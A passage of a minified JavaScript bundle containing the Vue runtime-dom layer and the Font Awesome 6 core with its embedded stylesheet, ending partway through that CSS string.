let ci;const ui="undefined"!=typeof window&&window.trustedTypes;if(ui)try{ci=ui.createPolicy("vue",{createHTML:e=>e})}catch(e){}const di=ci?e=>ci.createHTML(e):e=>e,pi="undefined"!=typeof document?document:null,fi=pi&&pi.createElement("template"),mi={insert:(e,t,n)=>{t.insertBefore(e,n||null)},remove:e=>{const t=e.parentNode;t&&t.removeChild(e)},createElement:(e,t,n,o)=>{const r="svg"===t?pi.createElementNS("http://www.w3.org/2000/svg",e):"mathml"===t?pi.createElementNS("http://www.w3.org/1998/Math/MathML",e):n?pi.createElement(e,{is:n}):pi.createElement(e);return"select"===e&&o&&null!=o.multiple&&r.setAttribute("multiple",o.multiple),r},createText:e=>pi.createTextNode(e),createComment:e=>pi.createComment(e),setText:(e,t)=>{e.nodeValue=t},setElementText:(e,t)=>{e.textContent=t},parentNode:e=>e.parentNode,nextSibling:e=>e.nextSibling,querySelector:e=>pi.querySelector(e),setScopeId(e,t){e.setAttribute(t,"")},insertStaticContent(e,t,n,o,r,i){const s=n?n.previousSibling:t.lastChild;if(r&&(r===i||r.nextSibling))for(;t.insertBefore(r.cloneNode(!0),n),r!==i&&(r=r.nextSibling););else{fi.innerHTML=di("svg"===o?`<svg>${e}</svg>`:"mathml"===o?`<math>${e}</math>`:e);const r=fi.content;if("svg"===o||"mathml"===o){const e=r.firstChild;for(;e.firstChild;)r.appendChild(e.firstChild);r.removeChild(e)}t.insertBefore(r,n)}return[s?s.nextSibling:t.firstChild,n?n.previousSibling:t.lastChild]}},hi=Symbol("_vtc");Boolean;const vi=Symbol("_vod"),gi=Symbol("_vsh"),bi={beforeMount(e,{value:t},{transition:n}){e[vi]="none"===e.style.display?"":e.style.display,n&&t?n.beforeEnter(e):yi(e,t)},mounted(e,{value:t},{transition:n}){n&&t&&n.enter(e)},updated(e,{value:t,oldValue:n},{transition:o}){!t!=!n&&(o?t?(o.beforeEnter(e),yi(e,!0),o.enter(e)):o.leave(e,(()=>{yi(e,!1)})):yi(e,t))},beforeUnmount(e,{value:t}){yi(e,t)}};function yi(e,t){e.style.display=t?e[vi]:"none",e[gi]=!t}const wi=Symbol("");function xi(e){const t=Ur();if(!t)return;const n=t.ut=(n=e(t.proxy))=>{Array.from(document.querySelectorAll(`[data-v-owner="${t.uid}"]`)).forEach((e=>Ci(e,n)))};const o=()=>{const o=e(t.proxy);t.ce?Ci(t.ce,o):Si(t.subTree,o),n(o)};Rn((()=>{!function(e,t){Qo(e,null,{flush:"post"})}(o)})),Dn((()=>{const e=new MutationObserver(o);e.observe(t.subTree.el.parentNode,{childList:!0}),Un((()=>e.disconnect()))}))}function Si(e,t){if(128&e.shapeFlag){const n=e.suspense;e=n.activeBranch,n.pendingBranch&&!n.isHydrating&&n.effects.push((()=>{Si(n.activeBranch,t)}))}for(;e.component;)e=e.component.subTree;if(1&e.shapeFlag&&e.el)Ci(e.el,t);else if(e.type===pr)e.children.forEach((e=>Si(e,t)));else if(e.type===hr){let{el:n,anchor:o}=e;for(;n&&(Ci(n,t),n!==o);)n=n.nextSibling}}function Ci(e,t){if(1===e.nodeType){const n=e.style;let o="";for(const e in t)n.setProperty(`--${e}`,t[e]),o+=`--${e}: ${t[e]};`;n[wi]=o}}const Ai=/(^|;)\s*display\s*:/;const _i=/\s*!important$/;function Ti(e,t,n){if(h(n))n.forEach((n=>Ti(e,t,n)));else if(null==n&&(n=""),t.startsWith("--"))e.setProperty(t,n);else{const o=function(e,t){const n=Ei[t];if(n)return n;let o=M(t);if("filter"!==o&&o in e)return Ei[t]=o;o=L(o);for(let n=0;n<ki.length;n++){const r=ki[n]+o;if(r in e)return Ei[t]=r}return t}(e,t);_i.test(n)?e.setProperty(B(o),n.replace(_i,""),"important"):e[o]=n}}const ki=["Webkit","Moz","ms"],Ei={};const Oi="http://www.w3.org/1999/xlink";function Pi(e,t,n,o,r,i=K(t)){o&&t.startsWith("xlink:")?null==n?e.removeAttributeNS(Oi,t.slice(6,t.length)):e.setAttributeNS(Oi,t,n):null==n||i&&!J(n)?e.removeAttribute(t):e.setAttribute(t,i?"":x(n)?String(n):n)}function ji(e,t,n,o,r){if("innerHTML"===t||"textContent"===t)return void(null!=n&&(e[t]="innerHTML"===t?di(n):n));const i=e.tagName;if("value"===t&&"PROGRESS"!==i&&!i.includes("-")){const o="OPTION"===i?e.getAttribute("value")||"":e.value,r=null==n?"checkbox"===e.type?"on":"":String(n);return o===r&&"_value"in e||(e.value=r),null==n&&e.removeAttribute(t),void(e._value=n)}let s=!1;if(""===n||null==n){const o=typeof e[t];"boolean"===o?n=J(n):null==n&&"string"===o?(n="",s=!0):"number"===o&&(n=0,s=!0)}try{e[t]=n}catch(e){0}s&&e.removeAttribute(r||t)}function Mi(e,t,n,o){e.addEventListener(t,n,o)}const Ii=Symbol("_vei");function Bi(e,t,n,o,r=null){const i=e[Ii]||(e[Ii]={}),s=i[t];if(o&&s)s.value=o;else{const[n,a]=function(e){let t;if(Li.test(e)){let n;for(t={};n=e.match(Li);)e=e.slice(0,e.length-n[0].length),t[n[0].toLowerCase()]=!0}const n=":"===e[2]?e.slice(3):B(e.slice(2));return[n,t]}(t);if(o){const s=i[t]=function(e,t){const n=e=>{if(e._vts){if(e._vts<=n.attached)return}else e._vts=Date.now();$t(function(e,t){if(h(t)){const n=e.stopImmediatePropagation;return e.stopImmediatePropagation=()=>{n.call(e),e._stopped=!0},t.map((e=>t=>!t._stopped&&e&&e(t)))}return t}(e,n.value),t,5,[e])};return n.value=e,n.attached=Ri(),n}(o,r);Mi(e,n,s,a)}else s&&(!function(e,t,n,o){e.removeEventListener(t,n,o)}(e,n,s,a),i[t]=void 0)}}const Li=/(?:Once|Passive|Capture)$/;let Fi=0;const Ni=Promise.resolve(),Ri=()=>Fi||(Ni.then((()=>Fi=0)),Fi=Date.now());const Di=e=>111===e.charCodeAt(0)&&110===e.charCodeAt(1)&&e.charCodeAt(2)>96&&e.charCodeAt(2)<123;
/*! #__NO_SIDE_EFFECTS__ */
"undefined"!=typeof HTMLElement&&HTMLElement;Symbol("_moveCb"),Symbol("_enterCb");const zi=e=>{const t=e.props["onUpdate:modelValue"]||!1;return h(t)?e=>R(t,e):t};const $i=Symbol("_assign");const Vi={deep:!0,created(e,{value:t,modifiers:{number:n}},o){const r=g(t);Mi(e,"change",(()=>{const t=Array.prototype.filter.call(e.options,(e=>e.selected)).map((e=>n?z(Gi(e)):Gi(e)));e[$i](e.multiple?r?new Set(t):t:t[0]),e._assigning=!0,Kt((()=>{e._assigning=!1}))})),e[$i]=zi(o)},mounted(e,{value:t}){Ui(e,t)},beforeUpdate(e,t,n){e[$i]=zi(n)},updated(e,{value:t}){e._assigning||Ui(e,t)}};function Ui(e,t){const n=e.multiple,o=h(t);if(!n||o||g(t)){for(let r=0,i=e.options.length;r<i;r++){const i=e.options[r],s=Gi(i);if(n)if(o){const e=typeof s;i.selected="string"===e||"number"===e?t.some((e=>String(e)===String(s))):Z(t,s)>-1}else i.selected=t.has(s);else if(Q(Gi(i),t))return void(e.selectedIndex!==r&&(e.selectedIndex=r))}n||-1===e.selectedIndex||(e.selectedIndex=-1)}}function Gi(e){return"_value"in e?e._value:e.value}const Hi=["ctrl","shift","alt","meta"],qi={stop:e=>e.stopPropagation(),prevent:e=>e.preventDefault(),self:e=>e.target!==e.currentTarget,ctrl:e=>!e.ctrlKey,shift:e=>!e.shiftKey,alt:e=>!e.altKey,meta:e=>!e.metaKey,left:e=>"button"in e&&0!==e.button,middle:e=>"button"in e&&1!==e.button,right:e=>"button"in e&&2!==e.button,exact:(e,t)=>Hi.some((n=>e[`${n}Key`]&&!t.includes(n)))},Wi=(e,t)=>{const n=e._withMods||(e._withMods={}),o=t.join(".");return n[o]||(n[o]=(n,...o)=>{for(let e=0;e<t.length;e++){const o=qi[t[e]];if(o&&o(n,t))return}return e(n,...o)})},Yi=d({patchProp:(e,t,n,o,r,i)=>{const s="svg"===r;"class"===t?function(e,t,n){const o=e[hi];o&&(t=(t?[t,...o]:[...o]).join(" ")),null==t?e.removeAttribute("class"):n?e.setAttribute("class",t):e.className=t}(e,o,s):"style"===t?function(e,t,n){const o=e.style,r=w(n);let i=!1;if(n&&!r){if(t)if(w(t))for(const e of t.split(";")){const t=e.slice(0,e.indexOf(":")).trim();null==n[t]&&Ti(o,t,"")}else for(const e in t)null==n[e]&&Ti(o,e,"");for(const e in n)"display"===e&&(i=!0),Ti(o,e,n[e])}else if(r){if(t!==n){const e=o[wi];e&&(n+=";"+e),o.cssText=n,i=Ai.test(n)}}else t&&e.removeAttribute("style");vi in e&&(e[vi]=i?o.display:"",e[gi]&&(o.display="none"))}(e,n,o):c(t)?u(t)||Bi(e,t,0,o,i):("."===t[0]?(t=t.slice(1),1):"^"===t[0]?(t=t.slice(1),0):function(e,t,n,o){if(o)return"innerHTML"===t||"textContent"===t||!!(t in e&&Di(t)&&y(n));if("spellcheck"===t||"draggable"===t||"translate"===t)return!1;if("form"===t)return!1;if("list"===t&&"INPUT"===e.tagName)return!1;if("type"===t&&"TEXTAREA"===e.tagName)return!1;if("width"===t||"height"===t){const t=e.tagName;if("IMG"===t||"VIDEO"===t||"CANVAS"===t||"SOURCE"===t)return!1}if(Di(t)&&w(n))return!1;return t in e}(e,t,o,s))?(ji(e,t,o),e.tagName.includes("-")||"value"!==t&&"checked"!==t&&"selected"!==t||Pi(e,t,o,s,0,"value"!==t)):!e._isVueCE||!/[A-Z]/.test(t)&&w(o)?("true-value"===t?e._trueValue=o:"false-value"===t&&(e._falseValue=o),Pi(e,t,o,s)):ji(e,M(t),o,0,t)}},mi);let Xi;function Ki(){return Xi||(Xi=function(e){return Vo(e)}(Yi))}const Ji=(...e)=>{const t=Ki().createApp(...e);const{mount:n}=t;return t.mount=e=>{const o=Zi(e);if(!o)return;const r=t._component;y(r)||r.render||r.template||(r.template=o.innerHTML),1===o.nodeType&&(o.textContent="");const i=n(o,!1,Qi(o));return o instanceof Element&&(o.removeAttribute("v-cloak"),o.setAttribute("data-v-app","")),i},t};function Qi(e){return e instanceof SVGElement?"svg":"function"==typeof MathMLElement&&e instanceof MathMLElement?"mathml":void 0}function Zi(e){if(w(e)){return document.querySelector(e)}return e}const es=()=>{};let ts={},ns={},os=null,rs={mark:es,measure:es};try{"undefined"!=typeof window&&(ts=window),"undefined"!=typeof document&&(ns=document),"undefined"!=typeof MutationObserver&&(os=MutationObserver),"undefined"!=typeof performance&&(rs=performance)}catch(e){}const{userAgent:is=""}=ts.navigator||{},ss=ts,as=ns,ls=os,cs=rs,us=(ss.document,!!as.documentElement&&!!as.head&&"function"==typeof as.addEventListener&&"function"==typeof as.createElement),ds=~is.indexOf("MSIE")||~is.indexOf("Trident/");var ps="classic",fs="duotone",ms="sharp",hs="sharp-duotone",vs=[ps,fs,ms,hs],gs={fak:"kit","fa-kit":"kit"},bs={fakd:"kit-duotone","fa-kit-duotone":"kit-duotone"},ys={classic:{fa:"solid",fas:"solid","fa-solid":"solid",far:"regular","fa-regular":"regular",fal:"light","fa-light":"light",fat:"thin","fa-thin":"thin",fad:"duotone","fa-duotone":"duotone",fab:"brands","fa-brands":"brands"},sharp:{fa:"solid",fass:"solid","fa-solid":"solid",fasr:"regular","fa-regular":"regular",fasl:"light","fa-light":"light",fast:"thin","fa-thin":"thin"},"sharp-duotone":{fa:"solid",fasds:"solid","fa-solid":"solid"}},ws=[1,2,3,4,5,6,7,8,9,10],xs=ws.concat([11,12,13,14,15,16,17,18,19,20]),Ss={GROUP:"duotone-group",SWAP_OPACITY:"swap-opacity",PRIMARY:"primary",SECONDARY:"secondary"},Cs=[...Object.keys({classic:["fas","far","fal","fat"],sharp:["fass","fasr","fasl","fast"],"sharp-duotone":["fasds"]}),"solid","regular","light","thin","duotone","brands","2xs","xs","sm","lg","xl","2xl","beat","border","fade","beat-fade","bounce","flip-both","flip-horizontal","flip-vertical","flip","fw","inverse","layers-counter","layers-text","layers","li","pull-left","pull-right","pulse","rotate-180","rotate-270","rotate-90","rotate-by","shake","spin-pulse","spin-reverse","spin","stack-1x","stack-2x","stack","ul",Ss.GROUP,Ss.SWAP_OPACITY,Ss.PRIMARY,Ss.SECONDARY].concat(ws.map((e=>"".concat(e,"x")))).concat(xs.map((e=>"w-".concat(e)))),As={kit:"fak"},_s={"kit-duotone":"fakd"};const Ts="___FONT_AWESOME___",ks=16,Es="fa",Os="svg-inline--fa",Ps="data-fa-i2svg",js="data-fa-pseudo-element",Ms="data-fa-pseudo-element-pending",Is="data-prefix",Bs="data-icon",Ls="fontawesome-i2svg",Fs="async",Ns=["HTML","HEAD","STYLE","SCRIPT"],Rs=(()=>{try{return!0}catch(e){return!1}})(),Ds=[ps,ms,hs];function zs(e){return new Proxy(e,{get:(e,t)=>t in e?e[t]:e[ps]})}const $s={...ys};$s[ps]={...ys[ps],...gs,...bs};const Vs=zs($s),Us={classic:{solid:"fas",regular:"far",light:"fal",thin:"fat",duotone:"fad",brands:"fab"},sharp:{solid:"fass",regular:"fasr",light:"fasl",thin:"fast"},"sharp-duotone":{solid:"fasds"}};Us[ps]={...Us[ps],...As,..._s};const Gs=zs(Us),Hs={classic:{fab:"fa-brands",fad:"fa-duotone",fal:"fa-light",far:"fa-regular",fas:"fa-solid",fat:"fa-thin"},sharp:{fass:"fa-solid",fasr:"fa-regular",fasl:"fa-light",fast:"fa-thin"},"sharp-duotone":{fasds:"fa-solid"}};Hs[ps]={...Hs[ps],fak:"fa-kit"};const qs=zs(Hs),Ws={classic:{"fa-brands":"fab","fa-duotone":"fad","fa-light":"fal","fa-regular":"far","fa-solid":"fas","fa-thin":"fat"},sharp:{"fa-solid":"fass","fa-regular":"fasr","fa-light":"fasl","fa-thin":"fast"},"sharp-duotone":{"fa-solid":"fasds"}};Ws[ps]={...Ws[ps],"fa-kit":"fak"};const Ys=zs(Ws),Xs=/fa(s|r|l|t|d|b|k|kd|ss|sr|sl|st|sds)?[\-\ ]/,Ks="fa-layers-text",Js=/Font ?Awesome ?([56 ]*)(Solid|Regular|Light|Thin|Duotone|Brands|Free|Pro|Sharp Duotone|Sharp|Kit)?.*/i,Qs=(zs({classic:{900:"fas",400:"far",normal:"far",300:"fal",100:"fat"},sharp:{900:"fass",400:"fasr",300:"fasl",100:"fast"},"sharp-duotone":{900:"fasds"}}),["class","data-prefix","data-icon","data-fa-transform","data-fa-mask"]),Zs=Ss,ea=new Set;Object.keys(Gs[ps]).map(ea.add.bind(ea)),Object.keys(Gs[ms]).map(ea.add.bind(ea)),Object.keys(Gs[hs]).map(ea.add.bind(ea));const ta=["kit",...Cs],na=ss.FontAwesomeConfig||{};if(as&&"function"==typeof as.querySelector){[["data-family-prefix","familyPrefix"],["data-css-prefix","cssPrefix"],["data-family-default","familyDefault"],["data-style-default","styleDefault"],["data-replacement-class","replacementClass"],["data-auto-replace-svg","autoReplaceSvg"],["data-auto-add-css","autoAddCss"],["data-auto-a11y","autoA11y"],["data-search-pseudo-elements","searchPseudoElements"],["data-observe-mutations","observeMutations"],["data-mutate-approach","mutateApproach"],["data-keep-original-source","keepOriginalSource"],["data-measure-performance","measurePerformance"],["data-show-missing-icons","showMissingIcons"]].forEach((e=>{let[t,n]=e;const o=function(e){return""===e||"false"!==e&&("true"===e||e)}(function(e){var t=as.querySelector("script["+e+"]");if(t)return t.getAttribute(e)}(t));null!=o&&(na[n]=o)}))}const oa={styleDefault:"solid",familyDefault:"classic",cssPrefix:Es,replacementClass:Os,autoReplaceSvg:!0,autoAddCss:!0,autoA11y:!0,searchPseudoElements:!1,observeMutations:!0,mutateApproach:"async",keepOriginalSource:!0,measurePerformance:!1,showMissingIcons:!0};na.familyPrefix&&(na.cssPrefix=na.familyPrefix);const ra={...oa,...na};ra.autoReplaceSvg||(ra.observeMutations=!1);const ia={};Object.keys(oa).forEach((e=>{Object.defineProperty(ia,e,{enumerable:!0,set:function(t){ra[e]=t,sa.forEach((e=>e(ia)))},get:function(){return ra[e]}})})),Object.defineProperty(ia,"familyPrefix",{enumerable:!0,set:function(e){ra.cssPrefix=e,sa.forEach((e=>e(ia)))},get:function(){return ra.cssPrefix}}),ss.FontAwesomeConfig=ia;const sa=[];const aa=ks,la={size:16,x:0,y:0,rotate:0,flipX:!1,flipY:!1};const ca="0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ";function ua(){let e=12,t="";for(;e-- >0;)t+=ca[62*Math.random()|0];return t}function da(e){const t=[];for(let n=(e||[]).length>>>0;n--;)t[n]=e[n];return t}function pa(e){return e.classList?da(e.classList):(e.getAttribute("class")||"").split(" ").filter((e=>e))}function fa(e){return"".concat(e).replace(/&/g,"&amp;").replace(/"/g,"&quot;").replace(/'/g,"&#39;").replace(/</g,"&lt;").replace(/>/g,"&gt;")}function ma(e){return Object.keys(e||{}).reduce(((t,n)=>t+"".concat(n,": ").concat(e[n].trim(),";")),"")}function ha(e){return e.size!==la.size||e.x!==la.x||e.y!==la.y||e.rotate!==la.rotate||e.flipX||e.flipY}var va=':root, :host {\n  --fa-font-solid: normal 900 1em/1 "Font Awesome 6 Free";\n  --fa-font-regular: normal 400 1em/1 "Font Awesome 6 Free";\n  --fa-font-light: normal 300 1em/1 "Font Awesome 6 Pro";\n  --fa-font-thin: normal 100 1em/1 "Font Awesome 6 Pro";\n  --fa-font-duotone: normal 900 1em/1 "Font Awesome 6 Duotone";\n  --fa-font-brands: normal 400 1em/1 "Font Awesome 6 Brands";\n  --fa-font-sharp-solid: normal 900 1em/1 "Font Awesome 6 Sharp";\n  --fa-font-sharp-regular: normal 400 1em/1 "Font Awesome 6 Sharp";\n  --fa-font-sharp-light: normal 300 1em/1 "Font Awesome 6 Sharp";\n  --fa-font-sharp-thin: normal 100 1em/1 "Font Awesome 6 Sharp";\n  --fa-font-sharp-duotone-solid: normal 900 1em/1 "Font Awesome 6 Sharp Duotone";\n}\n\nsvg:not(:root).svg-inline--fa, svg:not(:host).svg-inline--fa {\n  overflow: visible;\n  box-sizing: content-box;\n}\n\n.svg-inline--fa {\n  display: var(--fa-display, inline-block);\n  height: 1em;\n  overflow: visible;\n  vertical-align: -0.125em;\n}\n.svg-inline--fa.fa-2xs {\n  vertical-align: 0.1em;\n}\n.svg-inline--fa.fa-xs {\n  vertical-align: 0em;\n}\n.svg-inline--fa.fa-sm {\n  vertical-align: -0.0714285705em;\n}\n.svg-inline--fa.fa-lg {\n  vertical-align: -0.2em;\n}\n.svg-inline--fa.fa-xl {\n  vertical-align: -0.25em;\n}\n.svg-inline--fa.fa-2xl {\n  vertical-align: -0.3125em;\n}\n.svg-inline--fa.fa-pull-left {\n  margin-right: var(--fa-pull-margin, 0.3em);\n  width: auto;\n}\n.svg-inline--fa.fa-pull-right {\n  margin-left: var(--fa-pull-margin, 0.3em);\n  width: auto;\n}\n.svg-inline--fa.fa-li {\n  width: var(--fa-li-width, 2em);\n  top: 0.25em;\n}\n.svg-inline--fa.fa-fw {\n  width: var(--fa-fw-width, 1.25em);\n}\n\n.fa-layers svg.svg-inline--fa {\n  bottom: 0;\n  left: 0;\n  margin: auto;\n  position: absolute;\n  right: 0;\n  top: 0;\n}\n\n.fa-layers-counter, .fa-layers-text {\n  display: inline-block;\n  position: absolute;\n  text-align: center;\n}\n\n.fa-layers {\n  display: inline-block;\n  height: 1em;\n  position: relative;\n  text-align: center;\n  vertical-align: -0.125em;\n  width: 1em;\n}\n.fa-layers svg.svg-inline--fa {\n  transform-origin: center center;\n}\n\n.fa-layers-text {\n  left: 50%;\n  top: 50%;\n  transform: translate(-50%, -50%);\n  transform-origin: center center;\n}\n\n.fa-layers-counter {\n  background-color: var(--fa-counter-background-color, #ff253a);\n  border-radius: var(--fa-counter-border-radius, 1em);\n  box-sizing: border-box;\n  color: var(--fa-inverse, #fff);\n  line-height: var(--fa-counter-line-height, 1);\n  max-width: var(--fa-counter-max-width, 5em);\n  min-width: var(--fa-counter-min-width, 1.5em);\n  overflow: hidden;\n  padding: var(--fa-counter-padding, 0.25em 0.5em);\n  right: var(--fa-right, 0);\n  text-overflow: ellipsis;\n  top: var(--fa-top, 0);\n  transform: scale(var(--fa-counter-scale, 0.25));\n  transform-origin: top right;\n}\n\n.fa-layers-bottom-right {\n  bottom: var(--fa-bottom, 0);\n  right: var(--fa-right, 0);\n  top: auto;\n  transform: scale(var(--fa-layers-scale, 0.25));\n  transform-origin: bottom right;\n}\n\n.fa-layers-bottom-left {\n  bottom: var(--fa-bottom, 0);\n  left: var(--fa-left, 0);\n  right: auto;\n  top: auto;\n  transform: scale(var(--fa-layers-scale, 0.25));\n  transform-origin: bottom left;\n}\n\n.fa-layers-top-right {\n  top: var(--fa-top, 0);\n  right: var(--fa-right, 0);\n  transform: scale(var(--fa-layers-scale, 0.25));\n  transform-origin: top right;\n}\n\n.fa-layers-top-left {\n  left: var(--fa-left, 0);\n  right: auto;\n  top: var(--fa-top, 0);\n  transform: scale(var(--fa-layers-scale, 0.25));\n  transform-origin: top left;\n}\n\n.fa-1x {\n  font-size: 1em;\n}\n\n.fa-2x {\n  font-size: 2em;\n}\n\n.fa-3x {\n  font-size: 3em;\n}\n\n.fa-4x {\n  font-size: 4em;\n}\n\n.fa-5x {\n  font-size: 5em;\n}\n\n.fa-6x {\n  font-size: 6em;\n}\n\n.fa-7x {\n  font-size: 7em;\n}\n\n.fa-8x {\n  font-size: 8em;\n}\n\n.fa-9x {\n  font-size: 9em;\n}\n\n.fa-10x {\n  font-size: 10em;\n}\n\n.fa-2xs {\n  font-size: 0.625em;\n  line-height: 0.1em;\n  vertical-align: 0.225em;\n}\n\n.fa-xs {\n  font-size: 0.75em;\n  line-height: 0.0833333337em;\n  vertical-align: 0.125em;\n}\n\n.fa-sm {\n  font-size: 0.875em;\n  line-height: 0.0714285718em;\n  vertical-align: 0.0535714295em;\n}\n\n.fa-lg {\n  font-size: 1.25em;\n  line-height: 0.05em;\n  vertical-align: -0.075em;\n}\n\n.fa-xl {\n  font-size: 1.5em;\n  line-height: 0.0416666682em;\n  vertical-align: -0.125em;\n}\n\n.fa-2xl {\n  font-size: 2em;\n  line-height: 0.03125em;\n  vertical-align: -0.1875em;\n}\n\n.fa-fw {\n  text-align: center;\n  width: 1.25em;\n}\n\n.fa-ul {\n  list-style-type: none;\n  margin-left: var(--fa-li-margin, 2.5em);\n  padding-left: 0;\n}\n.fa-ul > li {\n  position: relative;\n}\n\n.fa-li {\n  left: calc(-1 * var(--fa-li-width, 2em));\n  position: absolute;\n  text-align: center;\n  width: var(--fa-li-width, 2em);\n  line-height: inherit;\n}\n\n.fa-border {\n  border-color: var(--fa-border-color, #eee);\n  border-radius: var(--fa-border-radius, 0.1em);\n  border-style: var(--fa-border-style, solid);\n  border-width: var(--fa-border-width, 0.08em);\n  padding: var(--fa-border-padding, 0.2em 0.25em 0.15em);\n}\n\n.fa-pull-left {\n  float: left;\n  margin-right: var(--fa-pull-margin, 0.3em);\n}\n\n.fa-pull-right {\n  float: right;\n  margin-left: var(--fa-pull-margin, 0.3em);\n}\n\n.fa-beat {\n  animation-name: fa-beat;\n  animation-delay: var(--fa-animation-delay, 0s);\n  animation-direction: var(--fa-animation-direction, normal);\n  animation-duration: var(--fa-animation-duration, 1s);\n  animation-iteration-count: var(--fa-animation-iteration-count, infinite);\n  animation-timing-function: var(--fa-animation-timing, ease-in-out);\n}\n\n.fa-bounce {\n  animation-name: fa-bounce;\n  animation-delay: var(--fa-animation-delay, 0s);\n  animation-direction: var(--fa-animation-direction, normal);\n  animation-duration: var(--fa-animation-duration, 1s);\n  animation-iteration-count: var(--fa-animation-iteration-count, infinite);\n  animation-timing-function: var(--fa-animation-timing, cubic-bezier(0.28, 0.84, 0.42, 1));\n}\n\n.fa-fade {\n  animation-name: fa-fade;\n  animation-delay: var(--fa-animation-delay, 0s);\n  animation-direction: var(--fa-animation-direction, normal);\n  animation-duration: var(--fa-animation-duration, 1s);\n  animation-iteration-count: var(--fa-animation-iteration-count, infinite);\n  animation-timing-function: var(--fa-animation-timing, cubic-bezier(0.4, 0, 0.6, 1));\n}\n\n.fa-beat-fade {\n  animation-name: fa-beat-fade;\n  animation-delay: var(--fa-animation-delay, 0s);\n  animation-direction: var(--fa-animation-direction, normal);\n  animation-duration: var(--fa-animation-duration, 1s);\n  animation-iteration-count: var(--fa-animation-iteration-count, infinite);\n  animation-timing-function: var(--fa-animation-timing, cubic-bezier(0.4, 0, 0.6, 1));\n}\n\n.fa-flip {\n  animation-name: fa-flip;\n  animation-delay: var(--fa-animation-delay, 0s);\n  animation-direction: var(--fa-animation-direction, normal);\n  animation-duration: var(--fa-animation-duration, 1s);\n  animation-iteration-count: var(--fa-animation-iteration-count, infinite);\n  animation-timing-function: var(--fa-animation-timing, ease-in-out);\n}\n\n.fa-shake {\n  animation-name: fa-shake;\n  animation-delay: var(--fa-animation-delay, 0s);\n  animation-direction: var(--fa-animation-direction, normal);\n  animation-duration: var(--fa-animation-duration, 1s);\n  animation-iteration-count: var(--fa-animation-iteration-count, infinite);\n  animation-timing-function: var(--fa-animation-timing, linear);\n}\n\n.fa-spin {\n  animation-name: fa-spin;\n  animation-delay: var(--fa-animation-delay, 0s);\n  animation-direction: var(--fa-animation-direction, normal);\n  animation-duration: var(--fa-animation-duration, 2s);\n  animation-iteration-count: var(--fa-animation-iteration-count, infinite);\n  animation-timing-function: var(--fa-animation-timing, linear);\n}\n\n.fa-spin-reverse {\n  --fa-animation-direction: reverse;\n}\n\n.fa-pulse,\n.fa-spin-pulse {\n  animation-name: fa-spin;\n  animation-direction: var(--fa-animation-direction, normal);\n  animation-duration: var(--fa-animation-duration, 1s);\n  animation-iteration-count: var(--fa-animation-iteration-count, infinite);\n  animation-timing-function: var(--fa-animation-timing, steps(8));\n}\n\n@media (prefers-reduced-motion: reduce) {\n  .fa-beat,\n.fa-bounce,\n.fa-fade,\n.fa-beat-fade,\n.fa-flip,\n.fa-pulse,\n.fa-shake,\n.fa-spin,\n.fa-spin-pulse {\n    animation-delay: -1ms;\n    animation-duration: 1ms;\n    animation-iteration-count: 1;\n    transition-delay: 0s;\n    transition-duration: 0s;\n  }\n}\n@keyframes fa-beat {\n  0%, 90% {\n    transform: scale(1);\n  }\n  45% {\n    transform: scale(var(--fa-beat-scale, 1.25));\n  }\n}\n@keyframes fa-bounce {\n  0% {\n    transform: scale(1, 1) translateY(0);\n  }\n  10% {\n    transform: scale(var(--fa-bounce-start-scale-x, 1.1), var(--fa-bounce-start-scale-y, 0.9)) translateY(0);\n  }\n  30% {\n    transform: scale(var(--fa-bounce-jump-scale-x, 0.9), var(--fa-bounce-jump-scale-y, 1.1)) translateY(var(--fa-bounce-height, -0.5em));\n  }\n  50% {\n    transform: scale(var(--fa-bounce-land-scale-x, 1.05), var(--fa-bounce-land-scale-y, 0.95)) translateY(0);\n  }\n  57% {\n    transform: scale(1, 1) translateY(var(--fa-bounce-rebound, -0.125em));\n  }\n  64% {\n    transform: scale(1, 1) translateY(0);\n  }\n  100% {\n    transform: scale(1, 1) translateY(0);\n  }\n}\n@keyframes fa-fade {\n  50% {\n    opacity: var(--fa-fade-opacity, 0.4);\n  }\n}\n@keyframes fa-beat-fade {\n  0%, 100% {\n    opacity: var(--fa-beat-fade-opacity, 0.4);\n    transform: scale(1);\n  }\n  50% {\n    opacity: 1;\n    transform: scale(var(--fa-beat-fade-scale, 1.125));\n  }\n}\n@keyframes fa-flip {\n  50% {\n    transform: rotate3d(var(--fa-flip-x, 0), var(--fa-flip-y, 1), var(--fa-flip-z, 0), var(--fa-flip-angle, -180deg));\n  }\n}\n@keyframes fa-shake {\n  0% {\n    transform: rotate(-15deg);\n  }\n  4% {\n    transform: rotate(15deg);\n  }\n  8%, 24% {\n    transform: rotate(-18deg);\n  }\n  12%, 28% {\n    transform: rotate(18deg);\n  }\n  16% {\n    transform: rotate(-22deg);\n  }\n  20% {\n    transform: rotate(22deg);\n  }\n  32% {\n    transform: rotate(-12deg);\n  }\n  36% {\n    transform: rotate(12deg);\n  }\n  40%, 100% {\n    transform: rotate(0deg);\n  }\n}\n@keyframes fa-spin {\n  0% {\n    transform: rotate(0deg);\n  }\n  100% {\n    transform: rotate(360deg);\n  }\n}\n.fa-rotate-90 {\n  transform: rotate(90deg);\n}\n\n.fa-rotate-180 {\n  transform: rotate(180deg);\n}\n\n.fa-rotate-270 {\n  transform: rotate(270deg);\n}\n\n.fa-flip-horizontal {\n  transform: scale(-1, 1);\n}\n\n.fa-flip-vertical {\n  transform: scale(1, -1);\n}\n\n.fa-flip-both,\n.fa-flip-horizontal.fa-flip-vertical {\n  transform: scale(-1, -1);\n}\n\n.fa-rotate-by {\n  transform: rotate(var(--fa-rotate-angle, 0));\n}\n\n.fa-stack {\n  display: inline-block;\n  vertical-align: middle;\n  height: 2em;\n  position: relative;\n  width: 2.5em;\n}\n\n.fa-stack-1x,\n.fa-stack-2x {\n  bottom: 0;\n  left: 0;\n  margin: auto;\n  position: absolute;\n  right: 0;\n  top: 0;\n  z-index: var(--fa-stack-z-index, auto);\n}\n\n.svg-inline--fa.fa-stack-1x {\n  height: 1em;\n  width: 1.25em;\n}\n.svg-inline--fa.fa-stack-2x {\n  height: 2em;\n  width: 2.5em;\n}\n\n.fa-inverse {\n  color: var(--fa-inverse, #fff);\n}\n\n.sr-only,\n.fa-sr-only {\n  position: absolute;\n  width: 1px;\n  height: 1px;\n  padding: 0;\n  margin: -1px;\n  overflow: hidden;\n  clip: rect(0, 0, 0, 0);\n  white-space: nowrap;\n  border-width: 0;\n}\n\n.sr-only-focusable:not(:focus),\n.fa-sr-only-focusable:not(:focus) {\n  position: absolute;\n  width: 1px;\n  height: 1px;\n  padding: 0;\n  margin: -1px;\n  overflow: hidden;\n  clip: 